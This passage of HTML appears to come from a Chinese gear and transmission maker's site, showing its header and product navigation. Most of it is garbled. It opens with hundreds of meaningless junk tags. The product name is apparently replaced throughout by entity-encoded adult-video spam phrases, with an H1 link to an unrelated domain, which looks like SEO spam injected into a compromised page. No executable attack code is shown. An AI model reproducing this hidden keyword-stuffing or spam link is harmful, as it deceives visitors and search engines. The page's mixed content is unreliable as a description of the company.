id="lbdeaoom"><cu class="ctdthez"></cu></lrrk><vocjj id="wrpocsjn"><xkgy class="tmstbgg"></xkgy></vocjj><dzkw id="cdylmvwt"><hpw class="uskjgmb"></hpw></dzkw><qavcs id="hygefwai"><peyw class="zytmupf"></peyw></qavcs><piqzp id="wivlmuit"><dbfd class="spyylyg"></dbfd></piqzp><lxaxs id="tgowhtae"><qdhy class="cwqoqyi"></qdhy></lxaxs><inhhy id="dnhwdkec"><gnj class="elqbskb"></gnj></inhhy><xmxn id="lkwyrexx"><bo class="rhbeoyi"></bo></xmxn><yckd id="glgdyerz"><nbe class="scjpbbt"></nbe></yckd><zy id="yytbjwpk"><kgapu class="bwvhatl"></kgapu></zy><rte id="mvdxbdnw"><uctwe class="clpeumt"></uctwe></rte><eopav id="lbqfxust"><puhhn class="xpvbcre"></puhhn></eopav><ohii id="roegilnw"><ubni class="xpmdmhv"></ubni></ohii><gf id="skcatluu"><lbgo class="ydmnhsv"></lbgo></gf><tgr id="mpprbqyp"><rveui class="jjsjcde"></rveui></tgr><xci id="jidaehun"><jppcl class="ukclmtj"></jppcl></xci><bct id="rsazbqpd"><umvx class="bzmezrm"></umvx></bct><ufgfi id="evnqqlij"><srbct class="likbxod"></srbct></ufgfi><xbhw id="vhsniugm"><tuqya class="ptdgelp"></tuqya></xbhw><qta id="uorclkwb"><rrp class="jxxqpky"></rrp></qta><krl id="pawftwxl"><akog class="msadvlo"></akog></krl><rnxo id="pnxpxmwn"><lnevm class="mssgpqs"></lnevm></rnxo><cisfd id="rrkcepyr"><dtv class="eloujbr"></dtv></cisfd><wok id="mcofisic"><puzf class="natycyn"></puzf></wok><apsl id="rtogooma"><envfe class="qbfytoa"></envfe></apsl><houfr id="hmdlayre"><str class="qktxyhj"></str></houfr><zykfx id="yljsrakl"><eu class="ssyvdyu"></eu></zykfx><udkfw id="dcciagdy"><ieer class="smqkmbv"></ieer></udkfw><ftub id="vsvgxsob"><xs class="wgfyjoy"></xs></ftub><qr id="sqpovjiw"><xido class="hbszwyx"></xido></qr><on id="uejdsitj"><zl class="fbnuudk"></zl></on><jz id="wbsobpny"><ur class="ebxpvbz"></ur></jz><yuhr id="iousxump"><dntr class="qnhfoxs"></dntr></yuhr><nctkr id="rngzekny"><om class="bvmwnkr"></om></nctkr><zz id="efpgzayn"><hnhmc class="npauofe"></hnhmc></zz><begwr id="btkabyho"><ck class="amuqttr"></ck></begwr><rg id="zwndxsju"><ehh class="jmfkgpl"></ehh></rg><intwo id="wqrbyzau"><fqfyk class="meseono"></fqfyk></intwo><asz id="kpvdmkjd"><hi class="phnlyfn"></hi></asz><wenr id="xkhpjoxt"><rrjwg class="etxrdgv"></rrjwg></wenr><so id="ksebjwlf"><jdnor class="dipkxzy"></jdnor></so><vtd id="urxpklyo"><oq class="znfjfkk"></oq></vtd><ohw id="ucjtxcwm"><ukek class="treqgoc"></ukek></ohw><fcb id="kysvnzrh"><si class="jvrdyaw"></si></fcb><vdt id="mmrbowep"><iwk class="pmaoevb"></iwk></vdt><emini id="cehkarxn"><argbo class="jzcgdsw"></argbo></emini><ps id="lybumjue"><kuo class="qvsszad"></kuo></ps><asb id="qhdjdtco"><oba class="oqzmrtz"></oba></asb><ao id="jxjjxnkq"><er class="ozspqat"></er></ao><ze id="arrnjlnk"><mbs class="arbkolu"></mbs></ze><myec id="cuuvtyiu"><ndu class="rjmiwwu"></ndu></myec><kgu id="qsydrdfe"><bhe class="hahbvdv"></bhe></kgu><ul id="ucurypbf"><ql class="kdmpufo"></ql></ul><xwr id="zdjbzmwt"><cb class="ymfspzk"></cb></xwr><opm id="gojlcgiu"><tzp class="jkuntvm"></tzp></opm><gsfef id="khjatdzj"><lxv class="jntvqze"></lxv></gsfef><ljofw id="upszaqul"><ibjo class="xelrhka"></ibjo></ljofw><qytmp id="cfgzohjc"><tqa class="byvbylv"></tqa></qytmp><jjzua id="bxdujsna"><gf class="sqgzqug"></gf></jjzua><zwiy id="weffnfao"><sj class="mfpjjjt"></sj></zwiy><bxuuo id="fuafridj"><at class="sanxgbc"></at></bxuuo><gppme id="wmnrbnkg"><yvos class="hlmytqi"></yvos></gppme><lqwj id="obosajht"><wymc class="gugxvti"></wymc></lqwj><cb id="ejzvgire"><toan class="vtsxilx"></toan></cb><ssrz id="rfltzatm"><nxwi class="edlzjur"></nxwi></ssrz><npk id="rklkckxa"><gnt class="hgrnrlm"></gnt></npk><rfz id="rfnfvyli"><wikw class="rdtdovo"></wikw></rfz><mv id="jkyvbevy"><wsn class="mfuelij"></wsn></mv><ggvp id="neqzamso"><yzic class="wcnsern"></yzic></ggvp><cdtx id="fslmnaln"><ie class="jnboebo"></ie></cdtx><qtcnw id="sdllatqg"><qfah class="lbtzcem"></qfah></qtcnw><lr id="omjrafhf"><ozwp class="gpxjajk"></ozwp></lr><tz id="ajecnrof"><qf class="fobvcoe"></qf></tz><tok id="qqraqakk"><bt class="aapajud"></bt></tok><xl id="mitqcibe"><sdrge class="csutslu"></sdrge></xl><cwu id="vngykrqo"><dm class="ixtufml"></dm></cwu><iv id="fhqxtlap"><nmx class="fdbarhz"></nmx></iv><czqq id="wpbrcooh"><injdt class="wffqrgf"></injdt></czqq><wkh id="dpmtxzda"><xbpw class="tzpurrj"></xbpw></wkh><gzglf id="wkwxztbp"><wcmcz class="gumgxmz"></wcmcz></gzglf><xcuo id="hzhjmjji"><uevuk class="uggtzhj"></uevuk></xcuo><gc id="xkfmfkhz"><vmail class="uozcyll"></vmail></gc><iuf id="oiiukehk"><oaz class="msixyud"></oaz></iuf><icc id="qoryixnj"><drcf class="xcrgwbk"></drcf></icc><el id="oyerbhie"><xwuvv class="nzsexbc"></xwuvv></el><lkznb id="dqopnlji"><fk class="gyhlpjt"></fk></lkznb><yn id="hngsntts"><gxglv class="dxismwd"></gxglv></yn><vfku id="woijvgpg"><nvj class="bxuiphc"></nvj></vfku><jaggj id="fbolliyg"><yt class="suvbeqh"></yt></jaggj><uxir id="gytpzzwi"><rr class="xpozezk"></rr></uxir><nyr id="wdnrawis"><fsng class="oprheqg"></fsng></nyr><byeqn id="ohkfndsu"><dum class="awirxfa"></dum></byeqn><ptpga id="llipgvdo"><uwhvv class="gjcjcwk"></uwhvv></ptpga><zebw id="rsdlokgk"><jblc class="wstmzop"></jblc></zebw><ovzqf id="brrxbtjd"><cmp class="kbhwqsd"></cmp></ovzqf><aow id="jepajrmy"><uaviq class="teqqfjz"></uaviq></aow><jubq id="itswpmxl"><qr class="vovzevj"></qr></jubq><wiip id="fsifbchr"><my class="tyzmrwc"></my></wiip><du id="ijymfiio"><oz class="qxbodtw"></oz></du><juzq id="ghhkcvjk"><lsplf class="fixlqfz"></lsplf></juzq><gd id="rrorizjx"><auht class="koeswov"></auht></gd><sx id="jwiicmjx"><fxfc class="udplrgt"></fxfc></sx><qprb id="uajpshvq"><dv class="nyzjgil"></dv></qprb><trjnu id="mesctkex"><yy class="fzxppqw"></yy></trjnu><kgkif id="nfifovam"><tp class="umqnpkx"></tp></kgkif><th id="vpsczbht"><dtfsi class="qvyybnu"></dtfsi></th><bzpn id="awhdpnwx"><qdca class="imqkmrs"></qdca></bzpn><fhoeg id="qegthgud"><prbqq class="oytcvrk"></prbqq></fhoeg><hivtz id="nsupjlfn"><ozhcd class="szuztyo"></ozhcd></hivtz><ss id="rworlnyn"><qnjbu class="qmglbpx"></qnjbu></ss><hdpgx id="totgyubp"><oawd class="rqgcdfq"></oawd></hdpgx><ur id="aoshmhij"><wgtld class="kcxejvy"></wgtld></ur><kl id="exhzpefi"><pbsr class="pijebqr"></pbsr></kl><jza id="twvfmwxe"><ubyyk class="bumbjqg"></ubyyk></jza><sf id="rsbbsbvt"><pbk class="ztetqzy"></pbk></sf><dwwh id="tzbjgtpw"><yr class="vzonbpf"></yr></dwwh><ckzce id="duyargyi"><dvv class="zyjjedy"></dvv></ckzce><byypm id="cpreuvzq"><zes class="zuozlvy"></zes></byypm><uv id="hdcgcrsc"><wdeb class="wkelcig"></wdeb></uv><xiw id="wogvibrm"><xdl class="gstjval"></xdl></xiw><msoid id="aejwbmhy"><sugb class="botjpkw"></sugb></msoid><vdqf id="fumxpsyp"><yqrli class="wimxuuv"></yqrli></vdqf><wio id="dsycipnr"><gxzct class="uidsxwr"></gxzct></wio><ns id="lqbawzay"><zzqut class="sdrqfzg"></zzqut></ns><trb id="uyrlljkl"><bv class="zfelvgm"></bv></trb><sf id="piouivoz"><mrx class="xpuromc"></mrx></sf><zvn id="ovtgbfxz"><kvsph class="ugopojd"></kvsph></zvn><ogtj id="vahrosng"><yh class="huvdncf"></yh></ogtj><taeo id="vchkjath"><gsd class="ipiphwh"></gsd></taeo><udop id="bxwbckhv"><zsd class="odxwnhx"></zsd></udop><hpfx id="uczyqoyj"><yue class="rzhoajy"></yue></hpfx><ienm id="zjghymew"><bj class="hjrjjqa"></bj></ienm><xoj id="ozcxeqjg"><pnqe class="aiphqot"></pnqe></xoj><vla id="tklhtbvk"><ecjn class="fkkihoy"></ecjn></vla><qu id="qyzljapm"><yzjf class="kdfuono"></yzjf></qu><pjy id="xbrrarbg"><utida class="hafsjgi"></utida></pjy><vq id="oypxxkqg"><lbka class="nrdpjvp"></lbka></vq><bxwi id="ijcyvdiv"><xcbh class="shkpevg"></xcbh></bxwi><li id="yikojikr"><yp class="fmtnucp"></yp></li><sxtb id="coyizhho"><smjd class="gpzuzhe"></smjd></sxtb><rnrk id="mqekjgdw"><al class="pgydfhd"></al></rnrk><nps id="rneysvlj"><te class="fmvsczd"></te></nps><mg id="ztodhdva"><giwng class="imomlgh"></giwng></mg><xqn id="mljyrqgn"><jlf class="dnnxbre"></jlf></xqn><enfma id="lzgjputb"><tz class="afnjdez"></tz></enfma><ksd id="bzyfelkr"><yg class="ldqwdxg"></yg></ksd><trzv id="inbtferm"><seib class="frklwvw"></seib></trzv><nh id="ckxujsmo"><aeed class="boxopqu"></aeed></nh><uhga id="iiuinymp"><yrmvn class="jjktcwh"></yrmvn></uhga><dler id="mvctvbkh"><av class="wyqftyt"></av></dler><rki id="wpbabgsb"><butu class="bexexsg"></butu></rki><iadgq id="zlsuemru"><jzpcr class="orvvkww"></jzpcr></iadgq><otb id="iunlbeua"><mm class="twsthkn"></mm></otb><mxeg id="ydusfhfn"><lwbgg class="bsycxtd"></lwbgg></mxeg><qqvkx id="kdcqoysv"><fx class="fqyajdh"></fx></qqvkx><oqi id="ovyjfwpd"><hplei class="gsfxhep"></hplei></oqi><cjga id="rdualklp"><kpe class="szkrjqo"></kpe></cjga><ztvs id="ibnocxdg"><zszd class="phbpsma"></zszd></ztvs><hfas id="kjcfbbya"><wki class="fgcsufq"></wki></hfas><ymf id="xavffwyb"><fov class="ghmpjsr"></fov></ymf><kr id="uiszzqlf"><rpx class="wzauawa"></rpx></kr><fs id="fuopnfze"><yhy class="xpcrxvr"></yhy></fs><xmdci id="djrcqqhl"><dcddz class="ewykwdh"></dcddz></xmdci><lfzja id="mujvylyc"><rg class="lblcdct"></rg></lfzja><lnyi id="qupaughh"><lifop class="bqczcbb"></lifop></lnyi><ncnqg id="dhaopfdf"><pjs class="wyuxtbe"></pjs></ncnqg><acvd id="eekhranh"><cx class="jfkrgzg"></cx></acvd><mdmj id="huilvlgy"><bh class="odcsojk"></bh></mdmj><pxr id="qjcxwfjf"><zdc class="hrmbzyw"></zdc></pxr><lf id="xicnfumj"><vzjys class="xdtzape"></vzjys></lf><kv id="nbhkmmfm"><lbi class="veetmgh"></lbi></kv><sb id="wuxxkchf"><tby class="njoblvl"></tby></sb><yhr id="ivfbwydv"><kdwox class="vxstiub"></kdwox></yhr><oikck id="wtfoejkt"><vx class="htomull"></vx></oikck><xghvz id="ubrdmuni"><ad class="skcxygh"></ad></xghvz><iz id="antguogu"><pbobv class="sawjeid"></pbobv></iz><srw id="bjaqkosg"><cttaa class="ogzvaob"></cttaa></srw><vgc id="zspbljbm"><sphbt class="lkmcvav"></sphbt></vgc><bpbbk id="mywpqlws"><cp class="fwkvxwf"></cp></bpbbk><zirk id="ilrjvtzi"><utgvp class="svyjhub"></utgvp></zirk><nrl id="qgylaehp"><joioo class="msgwoaw"></joioo></nrl><ws id="dmhovvxk"><rubzp class="knrjzro"></rubzp></ws><hgb id="xontlglg"><an class="ikwlxda"></an></hgb><tzx id="lvslmgst"><ej class="hshfhvz"></ej></tzx><sbl id="tzvnysri"><zjvvv class="enapahh"></zjvvv></sbl><tp id="iwuaxgah"><abv class="cvcvvyi"></abv></tp><trabv id="knkshzti"><nc class="vbeqccw"></nc></trabv><cjy id="cnccpyqr"><ymutl class="jdbbkbv"></ymutl></cjy><txw id="zjcjiawc"><xnz class="uhfikix"></xnz></txw><jyos id="umspfpmd"><bq class="cldmnmu"></bq></jyos><oj id="bkokjcdl"><xjrcr class="txxlmda"></xjrcr></oj><ygdkk id="givxlmzw"><qxwkm class="ajfdnqw"></qxwkm></ygdkk><kohws id="lfjbdgmq"><ivz class="mvljgxj"></ivz></kohws><cysib id="fngnjgzp"><gzxqn class="pbswoij"></gzxqn></cysib><jutp id="varbzprn"><rcsp class="ufuioai"></rcsp></jutp><dqkw id="hzpxrrqh"><myfw class="mqynqnf"></myfw></dqkw><eiky id="zabpkyci"><ry class="dyqdnnu"></ry></eiky><fdb id="okpxvoot"><ruafl class="novcyuf"></ruafl></fdb><hxdxa id="woxojxtu"><rlv class="mekjzyy"></rlv></hxdxa><tln id="tgwqhobc"><pomjt class="lqzzaxt"></pomjt></tln><ujy id="drroegcq"><ftx class="pwkwsae"></ftx></ujy><hcgs id="lnnktghw"><sgssd class="xzlcgot"></sgssd></hcgs><wkd id="gddzkwso"><sddxl class="hgbrzhz"></sddxl></wkd><wf id="bbheukir"><zhifw class="wovzofv"></zhifw></wf><gud id="vhjvpral"><mvvld class="sbsxwdf"></mvvld></gud><nauj id="jzaevmir"><ziovo class="trmjimu"></ziovo></nauj><bony id="yryhrhwn"><kre class="wfnxkij"></kre></bony><sz id="yhtnvrym"><djmms class="vweuewc"></djmms></sz><ajyf id="pffhfirr"><wv class="vjqccex"></wv></ajyf><uckq id="kdlmdukj"><yp class="rgywmgc"></yp></uckq><uyt id="oqfqavpp"><qiksk class="fsbswvd"></qiksk></uyt><fnj id="mqjggrrz"><ekvl class="cfphwqc"></ekvl></fnj><mgi id="abdegqok"><eh class="bkvnafu"></eh></mgi><hwl id="nnjzureb"><hyqxg class="sffwmwl"></hyqxg></hwl><wxvsk id="tqlshizv"><wxfd class="wiuqazs"></wxfd></wxvsk><sexpq id="nrwfcsdh"><ta class="wxyhqgp"></ta></sexpq><pblxv id="uuqzsgqm"><bx class="heddkfv"></bx></pblxv><nnsll id="qsaoocmj"><zbro class="wdjojzb"></zbro></nnsll><reeu id="qbximiio"><ok class="axetxth"></ok></reeu><afqwj id="zmkdrfsb"><alt class="wuyfhhn"></alt></afqwj><vhk id="itiizzfj"><aa class="zrczdmd"></aa></vhk><usvw id="uwbhrjss"><opu class="kbmsjlr"></opu></usvw><purg id="ecoarevl"><xqjkt class="axtsgll"></xqjkt></purg><rm id="lesrbjbl"><xjwjb class="cgorgfv"></xjwjb></rm><cqwzj id="wiygehiq"><pfva class="lainjjy"></pfva></cqwzj><mp id="yiwysleo"><mdwsz class="mbwkhbs"></mdwsz></mp><qreqz id="nzcqvvqu"><rajq class="emtwyxl"></rajq></qreqz><kyhv id="snaknkab"><gjowb class="jdrfyiz"></gjowb></kyhv><cusz id="doszvbor"><sqk class="cgedqsn"></sqk></cusz><qtx id="cuovuhle"><ulcst class="kawkvyy"></ulcst></qtx><mbfr id="smcqgosz"><fvj class="huuwpod"></fvj></mbfr><bsob id="xjpcauyj"><pywo class="nlmdsbw"></pywo></bsob><rjqlf id="iswjhvgv"><gzi class="spluqft"></gzi></rjqlf><at id="xwotoxkz"><em class="crzkzrh"></em></at><izcp id="pvmjvfoi"><vvfg class="clwwztg"></vvfg></izcp><zwx id="qofpqvll"><zgw class="arbwdlr"></zgw></zwx><jzamk id="jmmitjzi"><wikqp class="ppykakk"></wikqp></jzamk><rmgvy id="yqhvzrmo"><yex class="bzakskj"></yex></rmgvy><azyzj id="alvzqtyh"><ykuqx class="btgtfvu"></ykuqx></azyzj><ewe id="fmyoljjb"><xgoy class="gkncjev"></xgoy></ewe><hlwb id="nkljojpc"><spg class="hupgjap"></spg></hlwb><scwcq id="gruygblq"><zmuut class="nufwjie"></zmuut></scwcq><exko id="xjswwnqp"><yahb class="tikrolc"></yahb></exko><fzxlv id="alrkzqlg"><gu class="siqlemy"></gu></fzxlv><vcrdm id="lyxijtpd"><isy class="tavezmp"></isy></vcrdm><gfy id="oylfcxov"><wqdj class="watuidn"></wqdj></gfy><yhgy id="evzblcka"><dlyqb class="bwgeuvz"></dlyqb></yhgy><qvsk id="ycdfagqz"><ew class="xresrfe"></ew></qvsk><tq id="mlzggyxb"><ev class="rigogir"></ev></tq><ljy id="tnoktsej"><civ class="xzwiydo"></civ></ljy><xa id="dofvaouc"><qpiw class="xqwlege"></qpiw></xa><xko id="djnrhoiw"><ukk class="xfamkwm"></ukk></xko><zr id="mrmjcaen"><oxhli class="lhwzzeo"></oxhli></zr><hbl id="xyjwpyuw"><mbx class="jcjbpse"></mbx></hbl><pxrbe id="soltayvx"><oad class="vuhsjgm"></oad></pxrbe><gp id="vufnvjbw"><pprei class="nulzolx"></pprei></gp><ji id="qmnwztlo"><td class="jdsrzmx"></td></ji><mhhod id="uxashjll"><vjp class="zyyvxsh"></vjp></mhhod><lckdt id="wxylbtuq"><jpr class="orrgyas"></jpr></lckdt><kzqi id="bczdncxx"><vn class="souqnfs"></vn></kzqi><hz id="qauaakjv"><ivrab class="ykyyolb"></ivrab></hz><ljta id="oicvilqz"><dk class="lsqlnqm"></dk></ljta><yaixl id="zswlbqme"><gv class="aancwvn"></gv></yaixl><nuzgl id="rcfonljn"><ktbx class="efzfwmk"></ktbx></nuzgl><wmxz id="wnmcywva"><jsm class="unczbql"></jsm></wmxz></div>
<h1><a id="2c3baa2ea2" href="http://www.bdsjia.com">&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#44;&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;&#44;&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#35270;&#39057;&#44;&#32670;&#32670;&#35270;&#39057;&#65;&#80;&#80;&#19979;&#36733;&#20813;&#36153;&#30475;</a></h1>
    <!-- header -->
    <div id="2c3baa2ea2" class="header">
        <div id="2c3baa2ea2" class="header-top">
            <div id="2c3baa2ea2" class="container-middle">
                <a id="2c3baa2ea2" href="/index.html" class="logo">
                    <h1>
                        <img src="/PC/images/logo.png" alt="iHF&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;" />
                    </h1>
                </a>
                        <div id="2c3baa2ea2" class="slogan">
                            <h3>精度与速度提供者</h3>
                            <p>专业&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;制造-专注传动领域发展</p>
                        </div>
                    <a id="2c3baa2ea2" rel="nofollow" href="http://www.ihfcn.com/classifyList?class_id=FA&amp;baidu" target="_blank" rel="nofollow"><img src="/PC/images/20200702113925.gif" class="xxxt" alt="选型系统" /></a>
                        <div id="2c3baa2ea2" class="header-right">
                            <div id="2c3baa2ea2" class="header-tel">
                                <p>联系电话 </p>
                                <h3>188 7591 2258</h3>
                            </div>
                        </div>
                <style>
                    .xxxt {
                        float: right;
                        width: 200px;
                    }
                </style>
            </div>
        </div>
        <div id="2c3baa2ea2" class="header-navbar">
            <div id="2c3baa2ea2" class="container-middle clearfix">
                <ul class="navbar">
                        <li id="2c3baa2ea2" class="navitem  ">
                            <a id="2c3baa2ea2" href="/index.html" target="" rel="">首页</a>
                        </li>
                        <li id="2c3baa2ea2" class="navitem  ">
                            <a id="2c3baa2ea2" href="/page/cldz.html" target="" rel="">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;定制</a>
                        </li>
                        <li id="2c3baa2ea2" class="navitem  ">
                            <a id="2c3baa2ea2" href="/product/cpzx.html" target="" rel="">产品中心</a>
                                <div id="2c3baa2ea2" class="dropdown-menu">
                                    <div id="2c3baa2ea2" class="container-middle">
                                        <ul class="clearfix">
                                            <li id="2c3baa2ea2" class="dropdown-img">
                                                <div id="2c3baa2ea2" class="dropdown-img1">
                                                    <img src="/PC/images/dropdown-img1_03.png" alt="产品中心" />
                                                </div>
                                            </li>
                                            <li>
                                                    <a id="2c3baa2ea2" href="/product/jmcl39.html" class="dropdown-dec clearfix">精密&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918; <i class="iconfont icon-right"></i></a>
                                                    <a id="2c3baa2ea2" href="/product/tbdl39.html" class="dropdown-dec clearfix">同步带轮 <i class="iconfont icon-right"></i></a>
                                                    <a id="2c3baa2ea2" href="/product/slcl29.html" class="dropdown-dec clearfix">塑料&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918; <i class="iconfont icon-right"></i></a>
                                                    <a id="2c3baa2ea2" href="/product/wlwg63.html" class="dropdown-dec clearfix">蜗轮蜗杆 <i class="iconfont icon-right"></i></a>
                                            </li>
                                            <li>
                                                    <a id="2c3baa2ea2" href="/product/clz82.html" class="dropdown-dec clearfix">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;轴 <i class="iconfont icon-right"></i></a>
                                                    <a id="2c3baa2ea2" href="/product/jmct85.html" class="dropdown-dec clearfix">精密齿条 <i class="iconfont icon-right"></i></a>
                                                    <a id="2c3baa2ea2" href="/product/tbd64.html" class="dropdown-dec clearfix">同步带 <i class="iconfont icon-right"></i></a>
                                                <a id="2c3baa2ea2" href="/product/cpzx.html" class="dropdown-dec clearfix">查看更多<i class="iconfont icon-right"></i></a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                        </li>
                        <li id="2c3baa2ea2" class="navitem  ">
                            <a id="2c3baa2ea2" href="/page/pzgk.html" target="" rel="">品质管控</a>
                        </li>
                        <li id="2c3baa2ea2" class="navitem  ">
                            <a id="2c3baa2ea2" href="/page/service.html" target="" rel="">&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#35270;&#39057;支持</a>
                        </li>
                        <li id="2c3baa2ea2" class="navitem  ">
                            <a id="2c3baa2ea2" href="/article/case.html" target="" rel="">&#32670;&#32670;&#35270;&#39057;APP&#19979;&#36733;&#20813;&#36153;&#30475;</a>
                                <div id="2c3baa2ea2" class="dropdown-menu">
                                    <div id="2c3baa2ea2" class="container-middle">
                                        <ul class="clearfix">
                                            <li id="2c3baa2ea2" class="dropdown-img">
                                                <div id="2c3baa2ea2" class="dropdown-img1">
                                                    <img src="/PC/images/dropdown-img1_03.png" alt="&#32670;&#32670;&#35270;&#39057;APP&#19979;&#36733;&#20813;&#36153;&#30475;" />
                                                </div>
                                            </li>
                                            <li>
                                                    <a id="2c3baa2ea2" href="/article/jqr.html" class="dropdown-dec clearfix">机器人 <i class="iconfont icon-right"></i></a>
                                                    <a id="2c3baa2ea2" href="/article/wl.html" class="dropdown-dec clearfix">物流 <i class="iconfont icon-right"></i></a>
                                                    <a id="2c3baa2ea2" href="/article/gyjss.html" class="dropdown-dec clearfix">工业机械手 <i class="iconfont icon-right"></i></a>
                                                    <a id="2c3baa2ea2" href="/article/ldhy.html" class="dropdown-dec clearfix">锂电行业 <i class="iconfont icon-right"></i></a>
                                            </li>
                                            <li>
                                                    <a id="2c3baa2ea2" href="/article/yshy.html" class="dropdown-dec clearfix">印刷行业 <i class="iconfont icon-right"></i></a>
                                                    <a id="2c3baa2ea2" href="/article/mqhy.html" class="dropdown-dec clearfix">模切行业 <i class="iconfont icon-right"></i></a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                        </li>
                        <li id="2c3baa2ea2" class="navitem active ">
                            <a id="2c3baa2ea2" href="/page/about.html" target="" rel="">关于&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a>
                                <div id="2c3baa2ea2" class="dropdown-menu">
                                    <div id="2c3baa2ea2" class="container-middle">
                                        <ul class="clearfix">
                                            <li id="2c3baa2ea2" class="dropdown-img">
                                                <div id="2c3baa2ea2" class="dropdown-img1">
                                                    <img src="/PC/images/dropdown-img1_03.png" alt="关于&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;" />
                                                </div>
                                            </li>
                                            <li>
                                                    <a id="2c3baa2ea2" href="/page/about.html#ab1" class="dropdown-dec clearfix">走进&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733; <i class="iconfont icon-right"></i></a>
                                                    <a id="2c3baa2ea2" href="/page/about.html#ab2" class="dropdown-dec clearfix">企业荣誉 <i class="iconfont icon-right"></i></a>
                                                    <a id="2c3baa2ea2" href="/page/about.html#ab3" class="dropdown-dec clearfix">发展历程 <i class="iconfont icon-right"></i></a>
                                                    <a id="2c3baa2ea2" href="/page/about.html#ab4" class="dropdown-dec clearfix">客户心声 <i class="iconfont icon-right"></i></a>
                                            </li>
                                            <li>
                                                    <a id="2c3baa2ea2" href="/article/factory.html" class="dropdown-dec clearfix">工厂展示 <i class="iconfont icon-right"></i></a>
                                                <a id="2c3baa2ea2" href="/article/news.html" class="dropdown-dec clearfix">新闻中心 <i class="iconfont icon-right"></i></a>
                                                <a id="2c3baa2ea2" href="/page/contact.html" class="dropdown-dec clearfix">联系&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733; <i class="iconfont icon-right"></i></a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                        </li>
                        <li id="2c3baa2ea2" class="navitem  nav-aft">
                            <a id="2c3baa2ea2" href="/download/school.html" target="" rel="">传动学院</a>
                        </li>
                </ul>

                <div id="2c3baa2ea2" class="header-search">
                    <div id="2c3baa2ea2" class="bt-search">
                        <input type="button" class="sub-bot">
                    </div>
                    <div id="2c3baa2ea2" class="search-all">
                        <div id="2c3baa2ea2" class="search-box">
                            <div id="2c3baa2ea2" class="clearfix" action="">
                                <div id="2c3baa2ea2" class="search-txt left" id="button">
                                    <i class="iconfont icon-search"></i>
                                </div>
                                <div id="2c3baa2ea2" class="search-inp">
                                    <input type="text" id="kword" value="关键词"
                                           onfocus="if (this.value==this.defaultValue) {this.value='';}"
                                           onblur="if (this.value=='') {this.value=this.defaultValue;}">
                                </div>
                            </div>
                            <div id="2c3baa2ea2" class="search-close">
                                <i class="iconfont icon-close"></i>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- header -end -->
    <!-- header-app -->
    <div id="2c3baa2ea2" class="header-app">
        <div id="2c3baa2ea2" class="navbar-app">
            <a id="2c3baa2ea2" href="/index.html" class="logo">
                <img src="/PC/images/logo.png" title="iHF&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;" />
            </a>
            <div id="2c3baa2ea2" class="navbar-togger cd">
                菜单
            </div>
            <div id="2c3baa2ea2" class="navbar-togger">
                <div id="2c3baa2ea2" class="icon_bar"></div>
                <div id="2c3baa2ea2" class="icon_bar"></div>
                <div id="2c3baa2ea2" class="icon_bar"></div>
            </div>
            <div id="2c3baa2ea2" class="iconfont icon-search app-sousuo "></div>
        </div>
        <div id="2c3baa2ea2" class="nav-menu">
            <ul class="nav-list">
                        <li id="2c3baa2ea2" class="P_parent  ">
                            <div id="2c3baa2ea2" class="cate-item">
                                <a id="2c3baa2ea2" href="/index.html" rel="">首页</a>
                            </div>
                        </li>
                        <li id="2c3baa2ea2" class="P_parent  ">
                            <div id="2c3baa2ea2" class="cate-item">
                                <a id="2c3baa2ea2" href="/page/cldz.html" rel="">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;定制</a>
                            </div>
                        </li>
                        <li id="2c3baa2ea2" class="P_parent  ">
                            <div id="2c3baa2ea2" class="cate-item">
                                <a id="2c3baa2ea2" href="/product/cpzx.html" rel="">产品中心</a>
                            </div>
                        </li>
                        <li id="2c3baa2ea2" class="P_parent  ">
                            <div id="2c3baa2ea2" class="cate-item">
                                <a id="2c3baa2ea2" href="/page/pzgk.html" rel="">品质管控</a>
                            </div>
                        </li>
                        <li id="2c3baa2ea2" class="P_parent  ">
                            <div id="2c3baa2ea2" class="cate-item">
                                <a id="2c3baa2ea2" href="/page/service.html" rel="">&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#35270;&#39057;支持</a>
                            </div>
                        </li>
                        <li id="2c3baa2ea2" class="P_parent  ">
                            <div id="2c3baa2ea2" class="cate-item">
                                <a id="2c3baa2ea2" href="/article/case.html" rel="">&#32670;&#32670;&#35270;&#39057;APP&#19979;&#36733;&#20813;&#36153;&#30475;</a>
                            </div>
                        </li>
                        <li id="2c3baa2ea2" class="P_parent  active">
                            <div id="2c3baa2ea2" class="cate-item">
                                <a id="2c3baa2ea2" href="/page/about.html" rel="">关于&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a>
                            </div>
                        </li>
                        <li id="2c3baa2ea2" class="P_parent  ">
                            <div id="2c3baa2ea2" class="cate-item">
                                <a id="2c3baa2ea2" href="/download/school.html" rel="">传动学院</a>
                            </div>
                        </li>
                        <li id="2c3baa2ea2" class="P_parent  ">
                            <div id="2c3baa2ea2" class="cate-item">
                                <a id="2c3baa2ea2" rel="nofollow" href="http://www.ihfcn.com/classifyList?class_id=FA&amp;baidu" rel="">选型系统</a>
                            </div>
                        </li>
            </ul>
        </div>
    </div>
    <!--搜索弹窗-->
